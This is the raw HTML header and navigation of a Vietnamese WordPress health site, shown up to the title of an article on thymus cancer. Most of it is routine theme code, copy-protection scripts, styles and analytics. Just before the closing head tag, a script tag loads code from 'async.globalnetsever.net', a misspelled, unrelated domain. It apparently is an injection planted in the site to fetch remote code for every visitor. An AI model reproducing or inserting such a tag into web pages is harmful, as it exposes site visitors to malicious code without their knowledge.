var touchduration = 1000; //length of time we want the user to touch before we do something
var elemtype = "";
function touchstart(e) {
var e = e || window.event;
// also there is no e.target property in IE.
// instead IE uses window.event.srcElement
var target = e.target || e.srcElement;
elemtype = window.event.srcElement.nodeName;
elemtype = elemtype.toUpperCase();
if(!wccp_pro_is_passive()) e.preventDefault();
if (!timer) {
timer = setTimeout(onlongtouch, touchduration);
}
}
function touchend() {
//stops short touches from firing the event
if (timer) {
clearTimeout(timer);
timer = null;
}
onlongtouch();
}
onlongtouch = function(e) { //this will clear the current selection if anything selected
if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
{
if (window.getSelection) {
if (window.getSelection().empty) {  // Chrome
window.getSelection().empty();
} else if (window.getSelection().removeAllRanges) {  // Firefox
window.getSelection().removeAllRanges();
}
} else if (document.selection) {  // IE?
document.selection.empty();
}
return false;
}
};
document.addEventListener("DOMContentLoaded", function(event) { 
window.addEventListener("touchstart", touchstart, false);
window.addEventListener("touchend", touchend, false);
});
function wccp_pro_is_passive() {
var cold = false,
hike = function() {};
try {
const object1 = {};
var aid = Object.defineProperty(object1, 'passive', {
get() {cold = true}
});
window.addEventListener('test', hike, aid);
window.removeEventListener('test', hike, aid);
} catch (e) {}
return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
function nocontext(e) {
return false;
}
document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdb_globals = {"wpRestNonce":"98e098c9cf","wpRestUrl":"https:\/\/ungthuphoi.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
</script>
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/ungthuphoi.org\/wp-admin\/","wpRestNonce":"98e098c9cf","wpRestUrl":"https:\/\/ungthuphoi.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ungthuphoi.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/ungthuphoi.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5a4131503f";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng hai","Th\u00e1ng ba","Th\u00e1ng t\u01b0","Th\u00e1ng n\u0103m","Th\u00e1ng s\u00e1u","Th\u00e1ng b\u1ea3y","Th\u00e1ng t\u00e1m","Th\u00e1ng ch\u00edn","Th\u00e1ng m\u01b0\u1eddi","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng m\u01b0\u1eddi hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 hai","Th\u1ee9 ba","Th\u1ee9 t\u01b0","Th\u1ee9 n\u0103m","Th\u1ee9 s\u00e1u","Th\u1ee9 b\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style>
<!-- Header style compiled by theme -->
<style>
.td-footer-wrapper,
.td-footer-wrapper a,
.td-footer-wrapper .block-title a,
.td-footer-wrapper .block-title span,
.td-footer-wrapper .block-title label,
.td-footer-wrapper .td-excerpt,
.td-footer-wrapper .td-post-author-name span,
.td-footer-wrapper .td-post-date,
.td-footer-wrapper .td-social-style3 .td_social_type a,
.td-footer-wrapper .td-social-style3,
.td-footer-wrapper .td-social-style4 .td_social_type a,
.td-footer-wrapper .td-social-style4,
.td-footer-wrapper .td-social-style9,
.td-footer-wrapper .td-social-style10,
.td-footer-wrapper .td-social-style2 .td_social_type a,
.td-footer-wrapper .td-social-style8 .td_social_type a,
.td-footer-wrapper .td-social-style2 .td_social_type,
.td-footer-wrapper .td-social-style8 .td_social_type,
.td-footer-template-13 .td-social-name,
.td-footer-wrapper .td_block_template_7 .td-block-title > * {
color: #2b5cff;
}
.td-footer-wrapper .widget_calendar th,
.td-footer-wrapper .widget_calendar td,
.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
.td-social-style-2 .td-icon-font:after {
border-color: #2b5cff;
}
.td-footer-wrapper .td-module-comments a,
.td-footer-wrapper .td-post-category,
.td-footer-wrapper .td-slide-meta .td-post-author-name span,
.td-footer-wrapper .td-slide-meta .td-post-date {
color: #fff;
}
.td-footer-bottom-full .td-container::before {
background-color: rgba(43, 92, 255, 0.1);
}
.post .td-post-header .entry-title {
color: #2424e5;
}
.td_module_15 .entry-title a {
color: #2424e5;
}
.td-post-content h1,
.td-post-content h2,
.td-post-content h3,
.td-post-content h4,
.td-post-content h5,
.td-post-content h6 {
color: #3826e0;
}
.td-page-header h1,
.td-page-title,
.woocommerce-page .page-title {
color: #252ced;
}
.td-page-content h1,
.td-page-content h2,
.td-page-content h3,
.td-page-content h4,
.td-page-content h5,
.td-page-content h6 {
color: #1e2ebf;
}
.td-page-content .widgettitle {
color: #fff;
}
</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151115443-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-151115443-1');
</script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://ungthuphoi.org/",
"name": "Home"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://ungthuphoi.org/suc-khoe/",
"name": "sức khỏe"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://ungthuphoi.org/ung-thu-tuyen-uc-benh-ly-ung-thu-hiem-gap/",
"name": "Ung thư tuyến ức &#8211; Bệnh lý ung thư hiếm gặp"                                
}
}    
]
}
</script>
<link rel="icon" href="https://ungthuphoi.org/wp-content/uploads/2019/11/cropped-logo-ungthuphoi.org_-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ungthuphoi.org/wp-content/uploads/2019/11/cropped-logo-ungthuphoi.org_-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ungthuphoi.org/wp-content/uploads/2019/11/cropped-logo-ungthuphoi.org_-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ungthuphoi.org/wp-content/uploads/2019/11/cropped-logo-ungthuphoi.org_-270x270.jpg" />
<!-- Button style compiled by theme -->
<style>
</style>
<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>
<body class="post-template-default single single-post postid-1313 single-format-standard unselectable ung-thu-tuyen-uc-benh-ly-ung-thu-hiem-gap global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.behance.net/ungthuphoiorg" title="Behance">
<i class="td-icon-font td-icon-behance"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://ungthuphoi24h.blogspot.com/" title="Blogger">
<i class="td-icon-font td-icon-blogger"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/dr.thuongvu" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.flickr.com/photos/ungthuphoiorg/" title="Flickr">
<i class="td-icon-font td-icon-flickr"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/in/dr-lê-thượng-vũ-79632b197/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.pinterest.com/ungthuphoiorg/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://drthuongvu.tumblr.com/" title="Tumblr">
<i class="td-icon-font td-icon-tumblr"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/dr_thuongvu" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCIwd37fr3u_z2gJobt24r0Q" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-menu-chinh-container"><ul id="menu-menu-chinh" class="td-mobile-main-menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-15"><a href="https://ungthuphoi.org/">Trang chủ</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://ungthuphoi.org/ung-thu-phoi-tong-hop-70-bai/">Ung Thư Phổi tổng hợp 70 bài</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://ungthuphoi.org/ung-thu-phoi/">Ung thư phổi bắt đầu</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/">Chẩn đoán và xét nghiệm</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
<div id="login-form-mobile" class="td-register-section">
<div id="td-login-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Sign in</div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
<div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
</div>
<div class="td-login-register-link">
</div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://ungthuphoi.org/chinh-sach-bao-mat/" rel="privacy-policy">Chính Sách Bảo Mật</a></div>
</div>
</div>
<div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Password recovery</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title">Recover your password</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
</div>
</div>
</div>
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://ungthuphoi.org/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<!--
Header style multipurpose 3
-->
<div class="td-header-wrap tdm-header tdm-header-style-3 ">
<div class="td-header-top-menu-full td-container-wrap ">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-1">
<div class="td-header-sp-top-menu">
</div>
<div class="td-header-sp-top-widget">
</div>    </div>
<!-- LOGIN MODAL -->
<div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
<div class="td-login-wrap">
<a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Welcome! Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://ungthuphoi.org/chinh-sach-bao-mat/" rel="privacy-policy">Chính Sách Bảo Mật</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Recover your password</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
<div class="td-login-info-text">A password will be e-mailed to you.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
<div class="td-container td-header-row td-header-main-menu">
<div class="tdm-menu-btns-socials">
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://ungthuphoi.org/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-disable" href="https://ungthuphoi.org/">
<img class="td-retina-data" data-retina="https://ungthuphoi.org/wp-content/uploads/2019/11/logo-ungthuphoi.org_.jpg" src="https://ungthuphoi.org/wp-content/uploads/2019/11/logo-ungthuphoi.org_.jpg" alt=""/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://ungthuphoi.org/">
<img class="td-retina-data" data-retina="https://ungthuphoi.org/wp-content/uploads/2019/11/logo-ungthuphoi.org_.jpg" src="https://ungthuphoi.org/wp-content/uploads/2019/11/logo-ungthuphoi.org_.jpg" alt=""/>
<span class="td-visual-hidden">Ung Thư Phổi</span>
</a>
</div>
<div class="menu-menu-chinh-container"><ul id="menu-menu-chinh-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-15"><a href="https://ungthuphoi.org/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151"><a href="https://ungthuphoi.org/ung-thu-phoi-tong-hop-70-bai/">Ung Thư Phổi tổng hợp 70 bài</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="https://ungthuphoi.org/ung-thu-phoi/">Ung thư phổi bắt đầu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-153"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/">Chẩn đoán và xét nghiệm</a></li>
</ul></div></div>
</div>
</div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="td-container td-post-template-default ">
<div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ungthuphoi.org/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in sức khỏe" class="entry-crumb" href="https://ungthuphoi.org/suc-khoe/">sức khỏe</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ung thư tuyến ức &#8211; Bệnh lý ung thư hiếm gặp</span></div></div>
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-1313" class="post-1313 post type-post status-publish format-standard has-post-thumbnail category-suc-khoe tag-ung-thu-tuyen-uc tag-dieu-tri-ung-thu-tuyen-uc" itemscope itemtype="https://schema.org/Article"47>
<div class="td-post-header">
<!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://ungthuphoi.org/suc-khoe/">sức khỏe</a></li></ul>
<header class="td-post-title">
<h1 class="entry-title">Ung thư tuyến ức &#8211; Bệnh lý ung thư hiếm gặp</h1>
<div class="td-module-meta-info">
